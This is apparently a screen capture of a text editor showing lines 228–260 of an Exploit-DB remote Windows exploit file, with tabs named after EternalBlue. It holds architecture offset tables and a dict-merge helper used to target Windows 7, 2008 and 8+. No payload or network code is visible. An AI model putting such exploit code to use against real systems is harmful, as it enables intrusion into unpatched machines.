 /usr/share/exploitdb/exploits/windows/remote/42315.py [Read Only] - Mousepad
File Edit Search View Document Help
eternalblue.py
42315.py
228 'ARCH' : 'x86',
229 'PTR_SIZE' : 4,
230 'PTR_FMT' : 'I',
231 'FRAG_TAG_OFFSET' : 12,
232 'POOL_ALIGN' : 8,
233 'SRV_BUFHDR_SIZE' : 8,
234 }
235
236 X64_INFO = {
237 'ARCH' : 'x64',
238 'PTR_SIZE' : 8,
239 'PTR_FMT' : 'Q',
240 'FRAG_TAG_OFFSET' : 0x14,
241 'POOL_ALIGN' : 0x10,
242 'SRV_BUFHDR_SIZE' : 0x10,
243 }
244
245 def merge_dicts(*dict_args):
246 result = {}
247 for dictionary in dict_args:
248 result.update(dictionary)
249 return result
250
251 OS_ARCH_INFO = {
252 # for Windows Vista, 2008, 7 and 2008 R2
253 'WIN7': {
254 'x86': merge_dicts(X86_INFO, WIN7_32_TRANS_INFO, WIN7_32_SESSION_INFO),
255 'x64': merge_dicts(X64_INFO, WIN7_64_TRANS_INFO, WIN7_64_SESSION_INFO),
256 },
257 # for Windows 8 and later
258 'WIN8': {
259 'x86': merge_dicts(X86_INFO, WIN7_32_TRANS_INFO, WIN8_32_SESSION_INFO),
260 'x64': merge_dicts(X64_INFO, WIN7_64_TRANS_INFO, WIN8_64_SESSION_INFO),
17:26